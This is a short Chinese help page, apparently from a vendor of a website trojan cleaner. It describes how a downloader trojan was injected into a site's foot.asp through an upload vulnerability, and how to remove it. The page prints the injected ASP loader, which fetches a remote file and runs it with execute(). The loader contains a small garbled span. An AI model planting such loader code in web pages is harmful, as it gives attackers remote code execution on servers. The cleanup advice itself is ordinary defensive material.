

1、解决办法: 1、用青云团队开发的网站木马清理专家全面扫描服务器上的网站,《网站木马清理专家》2、如果这时木马还是存在,用我们的网站木马清理专家的快速查马功能快速查杀by*aming或aming特征码,如下图所示:

2、3、关闭服务器上的缩略图功能根源: 这次用户中的是下载者类的木马,黑客通过网站上传漏洞上在网站根目录的foot.asp下插入了以下代码:

3、<% 'by*aming Function Gethtml(url) Set ObjXMLHTTP=Serv髫潋啜缅er.CreateObject("MSXML2.serverXMLHTTP") ObjXMLHTTP.Open "GET",url,False ObjXMLHTTP.setRequestHeader "User-Agent",url ObjXMLHTTP.send Gethtml=ObjXMLHTTP.responseBody Set ObjXMLHTTP=Nothing set objStream = Server.CreateObject("Adodb.Stream") objStream.Type = 1 objStream.Mode =3 objStream.Open objStream.Write Gethtml objStream.Position = 0 objStream.Type = 2 objStream.Charset = "gb2312" Gethtml = objStream.ReadText objStream.Close set objStream=Nothing End Function execute(Gethtml("/dy7749/xmlasaquan.txt")) %>